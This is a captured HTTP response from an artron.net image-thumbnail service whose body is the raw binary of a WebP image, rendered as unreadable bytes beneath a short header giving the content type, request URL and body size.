--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F6da08b5656473e41a53625db95b6d6d4.jpg&w=800
body_size: 85972
content:
RIFF�O WEBPVP8 �O P��*  >m2�G&$"��vZ`��gi��ZO9Ʒ���� ����Yyu��PQU:�͏g5����\�y���ןf�o�������� 0�����o�/��~��w��O����}���g����v�]�������w�QZ7[��왐�y�[��џ��&�|�,���#r�9��\t��_���o�������Y_��O�?��3���������z~���N��7��@o����P?0����{O�/�?X������������?�o��?n��������������ķ�1��*T4Z����D;t� �[r\�ZDD� � #QM��/c���]��e��� ��r�]�ie����H(*'<����n�{�vM%����!���G�J��H&iˇ�>]M9���̝��ԭ�<Or�Fs��4]�q�$<���v �bH%�a��E\��LF���;yņ�#��8�\�vMj�����ϰ<����V��LW���߃+,�梷��z�u�V��Fd*��,�]N������#�/"���e��*$E���]:g��E�8���ˁ�Х|a�Ћ�/rcA �(�rS~�@2
C���h��4_�A��ѬPi��5rC��.vSȵ"�d�mJ�:`͝Sj����Ev�Q��s�b��1�/��P�΄������g�����/��됂"(�q�'�*�L��"���E�z;:��I��dY���|+�9F��Q�b&��,��ES��sl�.�)"c���);r�=��;��Gʛk"N�P����~�Lƿ��M������sJ�4�Q�����i����}l_�}gUqҾ�2��qiE+�_D� ���c�;�
p����1�{��)��y���r�=�6rb�>qmqq������Ϋ?7[����,݉c��12~�s%�@�G=�@wiF��8hR�o��S���}� ��bD�����)����؛�|�*���A��6��Z�"x/���4�����*2����l�@�����3?s���^��4����!g�Ն�m���رª\�{�2̜{FH�H
�7J��1�vBa��������O�$a����]��ŗ�4�Pޅ�GOC2��N*w⋠�̬��S���實iyZ3"�r��2���r��j���6S�j���~�I�Q�v��t,<g0��B����*�g�$��wU�6�����������2�����e�\%����ȨZ
?Ь�兣@�Ѯ�7-�'��}�靔T��7��v��J�,��k�3��ԉ����q�5�^��9���o��{һXͻUoQ�� �)-� ?ӇZ2[XQ���>zH�GN�ݖ)��C���K��WQ>?�4�u��X	�zy�秩x��[���c>�[���ԭ7�sjh�-��֦9k	u-L� ��Z=��)����=I����Rْ���~��CJ6�+8
6�N{ǅɺUQC��2����D]XkP�u~�{�_���!�����\�V�󇷝�<O{����"9�乭�}�k������ <rט���(y��}>��ѪuU�^?����uיT�F�����`�veX~P8=p���BZ�E�M$,@GtH5�S���;�RQ8�k�b��uVĂ7vu?�_��ß�4�M52�JjGY쵹#��-�H��7���c��熄:9�x��)̰������9��� �V�d}d�O֕��1�kZ�XF�����岑P�H7M0a^g�6+�s2��z���qY�SJ��I���^"&��Q���S��i���B��n^���>�oµ�F	�%�Nvz��k��������pAU��Ł�:��H.j�'GfQ��� -vfT�3�ڌmqs���@#��b� ���q��t�xO���6~�����5�2Y�}��:/g>s����%
��0��b*�U
���;O��=S2\�i�
i� �!׮2iu�.#gܷvᘺem�Q��jj�#>y���b���9xqBL�Z_`Fi����0zJP!Ju��k�)Kp��zE<�|��n\�{���"�r��ŧ*Z��x��C�($���ӧ�̲'�U0 9����V��8&�1��{�a��}�	/n�/�!�*~%��	�ʕ6��#	`p^E�[{�-�Q6�{W:1qy����ʣ��nl�vLm�9گ�SlEe�2-d��;K�=X�ی��P��{@Ո���3�_�M��&���^w�&q�i���*v
g���L���F��De�V����4�g�T�7c�h�5(,(%#|�l�|�Ӭ��d��ʹ����=��omC>����ne�b��K �qg��xf~OՎ���JʕRGR�b�U�������	k��w���-�����F�s�b��ejϐ�Pe�(��թq�a�{��s_���#3�y��6��]�#}G�8��\L5��ꓘ]�[�����:�?�Xf�;�����0���,c{�&������\�"Fc��+�t�����=�;��n��6���l2�EP��ѵ���¤�Ƙu���J��Su�z#w��Kɱ��{��'^7�^޺�@I�Ӽ���f��ya��Ѐ���X,�1!��d�W���b���C�-pk���mg'�V����Q�NG �ry�4����{�۱��K�z:�����"s/��[�Cݷeuo��Q�4Y���ӽ�QYƱp�	�)M����ˮF� 'bta�ç�ŐJ��-y3�A��Z���ٌI��]1����qN��b�\���-���{oA�����|�%����n	�(�����l����[`m����rm�<�D9O�"��*�� �'N��$9fN�B?��^���5!<���������,>���0��Y��G���5���P��!����/*8��,��&@®����YMT�Zý�~7���6�2Myxo�ҋCу�хۘ�j����,H?%o�A����WuEϸb�o��Ι(]��C�p�W-H�i��I������6�i�ȓ:�W�Y��'�O��)GՉ�N��`Ytc�f�{ɍ�	��썦������aQ�b�s�JW���+�/�g�fJ�&�$%H^"�]-��j���)��g�,��$��6me�xoc�h=~���X� U�V倌�q0	a��u�4o��s;�<{B�Eĳ�S�/�蜎#��,�L{��AyO���Y�9����^��xCb�#r-0���û�e/L��F�=��e2Hɭ��l�z~V(�e:��"����:�Ό��at&�蜟��n9[v�ܠ�A\h`�=�Y���շJ���o[�!?���8���ٺR�S��F	7\�|��jd��z%��J���L�M�{3}���E=������k��-�������m!xhX6L�l��3G�@9�+��
ze���A|�!q-�DÁ_��0�f�$q��Ǥ
�TT�C|<��2����B�u��O�|����(��w��c�gR
4p��:��zf�&XÎ�b�����-J��-�ب���1����Цh�A��$�/9C�"]�w1�Ԗ���WVΫ���)8�Ƃ�ir��&@���=�=j��c���s�+a0�] ��b+��Q�K��,g��c��*���,fqw(�]�����U�R�E���&�(L4��'�-�=�P��T�y[Fۅ��	��Z�T�gh�5���&j�[y�C����E5v^ʅ[7ُɠ_R��@>�@92����{���e���$�/E��R<�d�U�� ~E��(}\R[�ZD�����B�&iTԪf�_�G�Ŕ:�����Ҁ�߬�����������oe���ˢ��y�hK�Y���T,{S���A:�Z�7��@w柌��^��Nj����	{K)����tg9�G��Wgj�)i'���..]Kw��_���.|GnW��WoL��]������.<��'uu�����Xҷ ����;{�����T�N~�L��駷��R�w�?��4�W�F��w�+�M����Q�C��o\��a\��o�k��,�/�>O��*�앲�����X���]l �j����F�2��G�:�ʘΖc���"5[�!q��"yA#B���ò�P����!a��"k�s�������on`�q�pA���ۉw�#Pb'nG��%^���5����=��R���9��r>��Y/ފK�n�5�[)g�7?������M�چ,�R��P����/�1���:�6	�oI�."2j�^g΀�-U�˶l1��S�� QM<�����V��
m:�l�M�BC���a�J��G&nE6^8�4;�B�hhε�'ā�C�^������t0B}�5��2\q/
H�_( ����Q:�}�=�PK�!cˤ�eЬ�!U�D��0z���d#Օ-����6�u����-DK�+R5��ط�e#�S3P����Q�P�#v�����S��p�+C�����ѪC��A1�H�kQSDR��'(<̅�όHO�ge��~S�9�lM���3�Y�!`�ᕏo�!�l���b}49��-�r�D�9�Ku6�ӝj�bE K*�R�f��2x��!n�ߐQ�,�n��Z���W[���:O
�)0��%Խ�_�&bʹ�^�

�k�|��i����G�C�N��U֣��`_f�]���ܚ����5C2Qzn�f��@�j�;�?������ӧ��*,���L���)�
w��xK�</>��&[8�r�G��G�۠ �o2/En�=�/��?j��H�㏜�H�����yjگ?B^�� d���v�h�����f7�uK�%�}9xѤ�Zӳ�|y��k���f�N��+�=0f��DiC�%	�[�7����y����dG�Z�e��\Q�� әU �	�����~6v݆�ކ���1:�b�`�l�,�%�Y�I$ظ����^&�ׅ�"�5���ݥ�תՍ�N��m`��+������;2y�t���?_6�L�X�y���zk���X�iS�x�m���"z��Ѻ�&���o���=�l 5o��O��Skv����{�[�#�s>{�W6�\	��Ч���zBP]xy���R��,�i7^^�b�&�i~��p�^Oe3���]���-!�؀B]Y��Խ=l�v��:C���_UMH�y���O;D�ss�4=��xÉ���q\�Ѷf�^n�-l�4s�;��V�$�{2x:�*P�#WM`D=#�s}���,9)xb+HRe�Vߎ��T�H����W6R%�w���#GdK�ߧ;>���~���C[�f伸l�� �����(�L���:K�U%#���%Yy���6eq<��(���S��d�ǜ=�N�XXr_�߉a��MY�#�^�"ի��E+���j~�HG�����q�S�5	W��ݞ��W�l��ͺ>��ф�
�Z�Y*�?���{��^wE�Zw�s<�v�D�$�t��4[Y��r���C۽r|FLꫛ�%���Ҟlx��q�-F�����v��-��Y$.zq�X�nO�gx��,U�ݗ��mri���$~��W:��o��3�ح~�����W�TK=c����r���K �)G��d&��vF�]g=3��l�Q�������:^e5r�R�"�B�
im�)�W>���`r��X��-�u�0���ז#��`[�ھݺ��פ���.D�?���`C*Q���9h�:	���!���� 'vo�J��L⥋b�z@�������lȿ`2:+��`e񋲅3�/}+��Y4�h�Se���Jo�f	1�O����@J���K���ܟz�u��TBPWи��"B��h`�S>.$�6I�7�ZB� ��I#�S���D�����\w�}�ռ<|�e-�?��|n�C�aQ�y�\�� Z�����y�g��oc��u}
�䀇wl�~
m��H.���,l"�3�� �	���<3�lV�X�Gm�b\��z�.��"�+.p�(_w���ًl]LL�`��]��o7�e��]Г`��C��2� a�aǌ�{u���t���?}�+��@����FF�(�5��Nq�
���~1ڛE�!O�S��� ���iQ�*����C� �ߛ2|�fb�*�ތlk����>��59��1�:�w4��X��	�=n(�p}�NV
�7&=P�1��&5l~��� P�Z76Ƥ6���A�Ye��1�����,�j���s���8���,�8"�q뢼_󒷱ݏ�k���������,v�.HHZ�)��$��7�
A9	���I�瓭K��n�~����6 ݪ�6����[WH*۸'�g�:K)lC��lqw>"K툁�[���)�F�^�8��OLr1�& ��"狠j^�˻���-��Q��Mɽ*ƶu*��\t�C����m׵A�nb�X'J:2�e�x4p���E�l̆�
�S/�<i�]�z��Z0[^1i��'�k�=�;��9$._�3�$JQ�Tv�:l��m.�^�l�ԋ;�����8��~nǵ,�)&�֋%K	6>�~r����2A�Ho˷�/�H�a�#����X�U;��Y�g�H�=��<�͓�z�n�_M-ǘ���	/���\�qV��db<����\�p��ۑ���\�'eC�������mkQYѹ�ζ�5�F;�h!q�Ԣz+�������z[ߝ���'LL� ϾD�h�j�:��`��wȣ7�/�L�n��aR�5�p�%p�K��+��}�����z�����6�z����nb�hx��DG���Y��X_a�?�E�ʔ�䳏����U�|�$�!"�(gNK�\ ��K�g$o^����4;�����F,��C���ld��p%i�3�@d��� ���LiE$QW�������de|`=2�t+� x:�]$.|�+J9�Ɉ��t#����'�z���\�w��S�������=�f�8VC�C��^�4�̜N[�\�ZQ��y�o\ր��9tȃ��i}ڨ*H�W<�>c2sd�:e��x��<b�Ы��,�g�3�����j�?:�PE���ȹH�MW�{rp+�*�˘��q �ٓ֯1���Tr���X�0G��.�:�p�p�m�[Y�Q�o��D�_`/B���;m�&�6�YP�����C4o39�%O�'���ٸ⹊�����$=��q�w<�8�ř�*ś_�=gz�J)����o��U){�tI]��FS9P�i<<D�3�o�9'rF~���W�����`�re�	���X��	����_���ӣ�r���[EN�d����y�/+q�ۼ;о����<�ؑ�w��Bt�d��
=3�?���Bc:����/�"�jV���I�o���"#��7�y�l7������5֥z|�H��ߺk���S:Oy?m��~r�]�Tf��
{����p�G0�J��˲`����Ն[�mr��7'�����:�/'�$�W�h@���y�E�n��j]��,O��:���Yyu7Ua����ޘ��_u����x.�/i��Sj�#·o!yLz�8��t�ߧ=	��o����:���E�T7�-e`�����Լ�67��g�&�O+����]B�+f��71t^�Wl��~�7�i�O���k�0�d�U�q��r��9t��r�w��g��1���5��]b&��4����� [F��b�ݟ�:��꽬�]B����S��?~�.�#j[��۱�0�+f�.�4A�'٫��G��hb���[$X�^��O�i藏��v���E�a������ŀ��4�;�@�BNp��F��uF3/V�X��>p�=Û�d�)Lb��B$�E��6l��kC#��Lk���C���hQk�դ_��yƾ���uK�՘7p�#�B$+��(��cSylUo�d���}�����9�&�<�����Sm�ŦG�[~4h�KV`��L���N˨��_�A��	����.\�qQ]�2I�#��w��4�r ^�m;o%DB�co����W��9)w���T�}�x�ԩ�	�$%�z���י���T��3-qT�O�d-� -���I�83��r��h߹@g!�٧Yz�	0gt��/�ᶾjEm��4������׾�	�?�ƫ������='�N/���)fm_Y��A93��{*b�^^�D	M
��^s/*�-=���-j��4W^W��f����P}�A��C�8�t�6�jl�t
6X�#F��ыYH:�a�D�jM�P"������Ae�Z�\&Ʒ��+�暇Q����xKA�ɪ���bP������z�T{��>�XhP�?�&����dZ..���w��&f��27	틮"�~�%�\��GUԪxJ���G����˙3	�3�Bda�l���ʾ4!�Xg���ΙTn����;����R/��[l3 L_�O�;�hӋ>&��C��h4�%�E��%ZnE B�Cm�E>+�@N�Ů_�PI�c	��(���#���H�wYUሳ[�/�ݬ����
'#�mEͶ%ڎ�]�t���h��?�XO�#xA֔���N�;!Em^أ�S�C�纆�B���/
�t��Ŗ�00F<��U�ۅ	����CQZh����#���p����*�!��ܙb��.Ej��-�)��A�7�`�p��B����555�S����F
?F.Q��GP)��X2ѱTm)n llw9�~������|�ZѶ�b��?8��D����}�4�ye�R�hl�8$�W>��D��"�����IQ����TYi,�C�VLL }���r��Gh6o�ä���+3#:�7�]�a�y���j� ��N��͂+)G\�85R��{
���D �ǒ��^���e���Z<��/�DzH�9	$�
:�Rޚߢb #	8(+%VB�-�N���G?���&EA�`�Ax,��T+{���Ʊ�c�s�8l�w�q��2MR�N�;��4�w��^Z����C�7���z���X���ء$)B��e3��M�J�ٽY�Rt�P�qZCf�e�=H3ɏ9Sf��]al��/mZ�?�格{��tԎ��{��1,��i�y9n)���n-�؜�g�<K(xD��VKI�|x,~��Cn�I����b
3˓	?q ���,��~h?�O��=���6k�7W�<�ҿ��z�|�H�IADW��9ST��c��wܞ�ÿ��&�L�d9��\U�y�Z�rj2G�_E|��I7(f?j�_+���Ύ���P'�i���I�`�U��ؽF��v#1��Μl���Y�	�`=�2=ȱ�h,6(��	9OSp��i�m3o�Y� �&��X���r4��-pO�h�����=8�5I���о����Zے.��b�Je=۱�BS`�TR�' �^��3�U��WڠvN��m��dhP�R��*:<$��;��W/ �xK�����F#�0^��8fr�tNlUnZ��Y�JW���,YS.0�}��	,~���cT,�q7�&�bE�$���-�b�O��B�E�q�Д�������*��95�������S����䘂�������v ��CR]%|�+C�C/r�+w��E��-���l���3�C��U��\��YB�}-���Rȧ�d�����}"�j��ϙ���Lj�ε�8��8�{��s!D 
3��";��MmZ����=$sS�/*F���y �ӐZ��Z���o�,�Q�e��f�Q�1������	���4%hPs�&�}'J���*[�1�����H�x�knF��,,P���s'�C���F�K�d�^���,1ۑt]V����ކ�ͫvڏچC���O8��9� )�6��*�]gN�8��>:�v�:��FX�~<۪ws��aŧ��XyL�P۹����G�J�T2�ɒ~齧���G 
d���m�k	a_y�����(WY���2���^	l{�D�t	���xL�*Y�k���c��qۼ�q"��;4����bc�2vz'�hx�[�P}����rH�_����+��$.�7�8*P��g
���Y��(Rb��^0�n3��	�IY.�_W��Y^
�i�%��*a$��v�4L�<>Ҟ/��>���0�c��Tm��fÏb��^�{��Q���|	je���^���/91t,c�2����Lv�1AuUG])�H�#جH�\|����&��0������b���h_���L��)�e�
��3�0X��9�2�Kq��P"e���;� $vg*:蠎���I�`�%���'�����J��rY˨��W���M� �hRRzË��hX x���N�8��5�>~�G�J��L=�Fx�[ϸ�K�����,8�p2�l�� ��3b[���<��1>�) ��[̻w�ꊭ$7�}{���7���oD<�]�^%3��D��������QdH�R�>^Sй�)�T�c�KI$_��Y�@=r��Seh�tVܩ���� .�"�7�嵤����_B�xty�)"�dai���u<�����}*�(j��TP�[�1|����_��L'��mXBTj���CL;���o�fG�	7u�/(�]cj�3���{��#����-v/͇@�s��#2uM#D��H̳/�ɇ��17�MҊ�c|R,�J��Fw��r�Y؈�j������C���z_��i1��9��5�T��d���V�7�XضH/�Gi�nS�_���j�#1;���9�~�R0���˴SuF��7���a�T��U���k�$|��*J��߉��~豆}mVѝ���3=�s�����E�<�(�N:>�|���F�5�G�hd*¸���x/�L�������_��v��J��Zt�V�p�D�zc^D��"�D4#$�����M�bmOI��ۻx����=kڦ�B�����M�C�Z�@���&���	:�`�ژ<Ǻ% S��q���`�- �����1G���|c�� +X���D4�5͛G��5�iJiQ�dU�J������}��n��qDI�,�s ������om��m���zkko�g�Sn��b��E͙B�׹4&�F���f�]B���R������:���ƛB��ky�K>�Q�@�����~���v�$����f�mx'j�ڙ@@�p�QMQ{��/(y��	�C2������C��~������鴬6����~ ��,�j�J��K3��ZD��yY���#��b�H̓v;D�Ǵ�=�lt���;�r�e�)�������J�'�bX߭��%+�j�'CRm&���v����s���djŐ��>�1�.&������fQ�e� �$���cJ$�l�P�4�ʹ���=�r�y�b������g�A���1�������kn���N�Y�!�b�~�5{Ko�2K�dA��H���[4b!I�%ݤ����^�`�_��{�4���hX1�A�(/�Qu�Y�kk5���.k���"8�+]u������K��N1��U*�*%��i8;y���E*ҝQM2O�lf�l��4:�TO_6 ��?sľ�A�\Am���ξ@�]�I�qK��Jp��D�(�C�^�4N��pnb)��+M�e�0;�|�?)Z���0\ K�d�༐%�L��� ���}ͦE/^U/�����A'�.���ch�����R���H��[+�O��Z����ͱS�4=���������R�T���s��L���8�� �*Y�ǽ�! �7�e�{
CDC5.:&}�L��XbXw�I&���A"�ٰ��B��.�oM�^�no����^SD�^��ߎ���A+�0-&T������t���Ƙ��"����2���4S���9������"�|l�b�>)z5�~5��r �lD�1	ϽW���*�
� ԭ
�vܧ}�
Dz����*��`����K�xIyp��q'�j�ɗJLF1%Ԉ��ET���
�H���P}@%��*�T���/[��0�B���������栎F�Ğ��ߡ4����p�Mk_���fPnBS���Hi�j�(�)�9��(����� �6S:@d\��7(|��b1'R�$=&)>f6C�ˇs�>�(�eH���r�>�}^̑$�5������� /5E2��D�7���P�;{u�Se�Ed�e0(R��3A���>����
̯OQ������8��`�O ���
��������lBEa���`���2�Az�&�z�'l��^��N3,����7{ ��RI�TY���Dt[Ԭ��c<Ϟ��� �:�*]H�F"'�,^`quH��P�d�1V*�����μ3��f�K*�O��ɠ������Ol�����½* �����J$�j���_�?yc�4���ͻ�\ "䟎���e�BV�8��	E�.f��8գ$��{Z�ش���R(35��0�@�1!�dC4 �X�B��}�o@�C�rN.�a6i�G��mD�e}�Lnh����<�\��V7�8��PuA�R-%���ȼ�K��Z���|�N�����F�N��[���cB!U��O�sϵt��9v�ù`��x���@���U�z����O�\���w>I���x�G��C�.�vn��eӆ<�� <_����������hv;�B��	��:���I��8�����v��G_ۆ�mozҜU'�[C�c�~��&6��h�K=wb�ǰ֍���>�	-�b"��#�l9�wC��a8S�[��_���(���Nޒ.���Xc�Q@B^o�[N�J�ױ���}�Y�IAAN��:�y''��M�SXГ�d��ZG��� D�Q���������� ǁ��P�TId��_t0i^%�V#��2��
I�{Z����߮��b辶n�CM;�#�Jƕ$�����鶜Z�Ԋ���*M�H��/^��`N�����SW�Ǳ�S|��ׅ�Q�|!��=�1[
��*�1�Yp��K�8'�E�h��&��v��נ-�0}A2~B��70>��Kig*;�`��s.d�����&i�r5�( ��G08L�6���
�N��Dg�[��j��N�A-��[ZF/���P�Um���R{�'��^u������$9	�=k�8T�ND�l�v0�,����|�y�<MU���74�l�l�cȕZ�1���C�n��t��7�L�!��v ,�!<�fkې�Ƹ�޵�~������ݾ;V�555����*��h�t*����.���laU�G�#���͘!b2gl��T*�m�d+g_c��z�U���gR���e�r�_m��Z�������;\�H��j�n��9��Q��B�����aI�'�����4�s�=H�'"�J���yj��}[V�\���a��;�+��e��E{a���@u��iH�>��hP����v0�O�H0ǩT�e
��((�a��[�B�!-��:-%�/�	�j�m������7A'}����B��� �EmG���4�&?+���Ӟ����z�B����B��c��Hr�#t��$n��#�;0�F������cm�ͯ�YEZ�<.J����ʪ�=�E�[q��t�O���N��� ofZ�&m4�ʗ	�L"���M����+<�A��B���#U줗LiD�/��aA��rǧ��V�
y5�kkўe��?�P ���RE�,zF��g	�&Ol�i���}$U\�f�ƶC�PdZke�c V���t���FcL#u�7w�����S��=����K�J�[�B���h����~�u�e�x��ۼS�d	�MK�$���y)��v��� :q)mIY.�P��IA���,�f�a����^H�� ut�ߠ-Fy�WC!�K]Nr�HE�����*x�TN���oSL����?8`x	�~%��Sa��cg ���F�5���c�G�'�f�gS4�X�z���I�ڃ�c,��)+�1F�O:X�XB�y��*�.6����g���?|�v
����u�^���팼���P�� o�OyOR1�$��hh�D|}���M�xr
��wˀ����Yt?����e��
��ZZ��V����m��d���{�!Y�a�<o�����G7\���l�_����#,���^`*'J
Eq�̊m�9�k�@�&L`*�}<��#���лE>�c&	���S�j����hd�Q�~����lK�;�EؙR��{�����o�������Rz0��%
��'���i�t5�FK���IGH���P�� <M���#�Q�ml'��̾��ef���lne�uH������̘P'+ä}���Vو��}��թ��%0�|��y@R@���@����|��:�����к�3��}�c��1x*c�@��ҡ4�7�F��)��g�+R�RA `��#�<�3���Qȝ�.����QÔ��,������ǽ������*�*��G&l����t`���P���#�P�������Ѱ�kI5��2�h�h�,i��[^�t�M�G�0���Q�֫��]�	oV�L�{����Y[냷�ʶ[Ƶ}9`�i�����D�T�d}�	���n��m��`�l�LAd�C=}ynJ�k��4x;1���<��q�M��H7�ut����JI}��H�jna��o�	 �Jm!yW� �	�
��2�,v�;�2�l����:��F�̈́	�:غBbDR��\'�����@��9`���?��YgZ]۱5X�7'��QhO���:��<�x����$p�l� �]l�:�&
��>��z��|��q�e;w�#̴��ǳ�^,E���;��X3�u��҃2��e��;p�js�h�`p,c����i�p2o=�Hb��o~>��s'��)���6�Xݐ��UY�7�6�+U׽ր���tu�NRr���Pa���o��+�P{R���mÍz��|I%�*�e��z;�S`c?*<t��4"g/\kQJ�Ç\�:Τq̴@˪by�hٚ�r�Tǩ�����\���Vi�Z���^!�2lkd��$�z�5G3����<�A�q�����i��G���\҄Gň��S�2L_Fu���PF�u�TVω]�^?&=������'�/s�"w�F�z�װ(���S�W:ѡ��N��&�v&�@f\=_@������=���BJ-�wb�q�%��_���x�&}��y?ƅw} �`V i*MH�����ݩ���n�����rh���Wܰ�J�8&8�AU�;Ũ��H��S6�{�1�P�ܲ��S�R� "'�����ŹY�BJߡ�҈�b	�$�`���<�b�n[��;�!�U��޴U��l�I�p��-�π�|�I�1�,��mU%�stp��R�^��f�F��%$�9\� Xf���|�ky�h��3rc���ƃ�*��H��kg��i:��<Bݻ?����j�"D��\��wO�����?��ӿk�
k�,��O���`���6�(1Mi{*���ܹ}��,Ǹ�Xa�"M4+n�>���Xt�>�k,���ɠ��fhh��Ȩ�?������@Y��\k��J-�GJ0�����Hآ��!/��������D�,"G�΁қ�^���V����G�rJ��*&s����f.�G����B�dL�'��HQ*-OU�yImȀ�D�U��]jf	��nSC���'�sLЌ�1��_ HF�?���r��,=��ۏ�@;��'E���ݒ�N��_g{��܋�ֵ �1�������H|�j���V�����j����I���H�'����^!�>"7�z�^y/۟۽w���І�:�VRG�s��8�h�}(}�����nC$	ߙ1�ӵ�OD�F4ظ��K:�翱vߊ�����dWL���o�1y|�D��W�׭ە��	���ʱ�7C�Bs p���zp���0]\�G���:8��	:u��w�oB��q!���  0d��I���x��\_���,#�v@Yx�����}�G�e�?��n;�>�p�;Fr�h��m�ٚ����q����}+�Vqq2C1��|U��1���YJӀa�}��Ps���r�76�z>���J ��Pa夻Th�[����"TC���o����i *�3��8�$���ءrq�8s4�OZ�5\��*�x�y��j��g�4a=�g֪��3sI a���l,���K��$�� jr������c\����!�1����P�
�c$�C���a�T����Ӑ�����S�� ���0G���^�9}����N�L�bޏe�kE: #!;'Y\��
���,bc��y/�.W&<shͲi:_�+�yv;��� ��2� #�&KJ-F�y����C!��������=�yce�sH�]U�{x�@����|�m� gx���w��}��ʶ�Ã~B����"�#��Rt]���~tѮ>�a�C5��)s;�0�sx��d�&x|��a�"���gZ��A��G��@��]��ҟ����b׍��~k;����%�����xh�{g(i-6[�GXd��moOh �}l�&3p����H�_<n����=�'����1�A>n�l8�×H���'r���k�֣�W�zD[�Ix<3YvP��*u��5k�x?�YV���UD������o
iW��FԥR�`JK�\r�k9US��=�GR��?y����Hv� ���Q��WZ}��������P}Y�NT�O�7|g��m!I���yx"���N�Dg�q����������/��Z��cQXm�)\P~F���ءy������)�]��E�b+~�=��ŧٞC�"a)-^�^^x�ԉ�ؿ�fؚ��%�~�)����oU���m�|��_{��˼S��_�k\����?���C�I�Q��}���{Kt��o��;H�fL_e,}9�xS�:q��1�p�;��e��5�8fj!
$�V�u~�\�4�qdU��]��ȍU;�#��
�~�ť�Z��"�"�Z'5�'�	�Nn��qQ��%q����I�dˎi���x�>c'o�w�*u�6�Y$���IM�%�ɕ�I[-�|/�<�K�_5���d����x���J,?�j�=��=��F�����tIΜ=��w�H��90J>�(��7kս�q�dب���ey���O�	�hʽj�R-gg��bs�h�*Cg$��L<� �m�����	@�F��R>���D�n1�E�r"�zv�l���,N~�E�Ϊ]�� �����it�����Gq`��T[�"�Ra����tH�y��x�h�G�#0���j�ѻe�����#� ����!���V�#V�^�����P���[���i*Ě������р��5�j\<��:=X�T�e���(�_h�(i34ܻ��ެZk�_�����\���O����!��*�z�̨�6,a��H�y�	ɚ��pA�ps�61
@��9h��d�bp�+W$3�~�)���zfO3��M�.�#n�a�.�ߠK3�C��e@�BO��S��!�Œ���//\���88y�,[1���P�z��Q5s���O����ZS��dS��,�k����ks�%炏���Z�M�2�����n �}g���� 
eD����yC�d5u�Y��j�B��ٕ�bH����}$.u���?�w�ˆ#8E�x׎�j�W!�~X�`	a���~*�������v�&ӟ�%pǆ��z���ߣyc0�l3P;�A�=��U �p
����,Uc�1��Y��'���">������S���\�!T����u�P8����۱�h1����L(��=3����E����WŠTcw��k�| �w�(�ˠhŷ���x�n,��y���%���"�YG,�e�����`Nc�gG�a�����Wk`ڮ2�/��8��Ъ �rZ�M+3�i�kd�+(�x�='�6Yfs���"}��E?Jn����k\��_P�	����&m�+K7��͞-s��E^���Z�Q
t|4��I\_�R�r�A�2^=��;v]i���X�IhlT��e����V��!+"UVEj� P��|�hiI���f�55��@����~wS���U��ʙ#<0�
��[IS�Q+�@�#m-tL�)��v���i��������t7̃*��_�G=<��IS�qs��e�If��/��%���:�U��)#wB��0Ɠr@��3��C���K�Jĵh�>@F�P
5�x�"$z����1��ƾp-�m����Qj����hEk�v�H�N���_RÙ1�%���u�t(ŷ�.H���ِ[9�[*��f��x@����3�1�Rֿ��"���\\?�6�E!c�VC��S�Q����^��%`U�[D7tkI+���b���F(2�1�/0�ON�,!�*~�J�x��Q�j������w�! ��F��L�~��'��]t$ĥ����y/&)���ݹ��M1)Z}#+$Xk�.{��vb�y3~O+Rvh�"k����\a�]����~�D���FOYA�������ߝ�/Ǿ8����o�D7� �:L��.D�8�R(5��Pӽd׭/s����l���M�I���z��0Y�PZ��=1��d�S6�f�,���}�w�s�A�*�w@����I%е>��NH�-d���°��%��,/H�2\~�~`Y�������g���{�C���:��@�dzv�v���v'c�Mm�h�n���!O"f���)�,U�o S��6����L0�ؘNM4��o�[ٵ��ݻQ��V�5���� ?�I4n�!�FL8��|�\�2b���X�o�x���ʢe�u.��2ͬ�u�u`(li���׷C*N7;ʰ�譒g�&��֔�1�`����ڪ�.�L�"Ǯ"J����r���Ȅ�n�+G0�s1���)���#�>p�ѵ�ғ�����ڻ��e���Ԅ��e#��E�������3;�ٔÇ�b�Tlf��6��ϗ!�����LSo]* ����{�H	���/6��Ē]^�O�B�!8�W���s�*Ʃ�g�q�4����� |�^�V�E
9,r	��խx�2ak��<��&�8��4��#W��)�|&�3"�Zr����(��uu��_�+�^Fi�N}qd��҄��4��N�-4��_��{��AJ�S���d2Q���E%C=�a���cQ��w��W͑@3��-���FSD���@+�F
���"���|�[��_R������+�S
3G��V��^iO;T�S<"�ܵ%Pڒ�͸��'=�-�p���W���kM?�3�q@�!��R��i�����`U�0!r���xi6U`MV☮�E��T�緈��I�;AN�P���˹�\Y]ζ˫�[�Jl�<_+H�WR!���;篞))���ZJ!��m$��Nե��cq�li�"��`@����߲�L3p��_��>�GS8�0[
��F8���f?�)˘����6@C�%��z�O�,aұ�Ri�{��KhZ�����F�[`g�v�p�u:	5��!��V��O��P��\���v�D��.�'��d�hlN|�}���z��*�ń�� D�M��㒹��Z��y@��I�ȱ�}�r΀�ܺ]rܹ�S������q*k/��Io��o�Vs����zX��t�F˫���
R�w��#w�v���UB�
�ܔ�(�g��ǡ��Ձ���"'+��������'�~Wq�6Q'�4N�AKo�0��g�s����ص��僪���і��Du��C�����q�lB]��%E�z��T$��� ΂����;�AN�i6-9���u7V��"�W��*A*��z-xc�6�(�S���ʤЇvcMKp��b����>��s�I�5[���I�p��A���1���Il�-�Jg3����8�/�b<8H�&y�mb�oP,F�?�IT���+Wjq�<��y^���e�����F �RR3��ju!2�h�F�C�`AeNqR�K��B�'(Wz��Z���)@+��a��]��a��'�.k�0�^����Ef̼e�U��3rwܺ8.�;ߌ��⓯P� �(0M>e���s)��L�X!༿Ha
j��PcHS�q����~��WH�HP���4�O�Y���(:7{T�I�c�|�c���e��j��\mJ$��V21)i7� ,���G/�G	�:!Uޱ�)���M�>�i�v��_�v
�"l��F�A���&�2@�trg���1�bɕ�7�|�f����]�W�V|�^S1sM1��G���U�#[ă�D4����|Äӷ���\M5dkz�:���쎗)������ UD�z�J�=ath�����2�|��+�=J�5�K�A�M��	_ka�X74��\��iPK�_�(�.N�x7�����
�n�7?�Q��S������T$��
���1��c��H\"�/&��>��A��) ߽<�+6�iK$�K���0n^A4
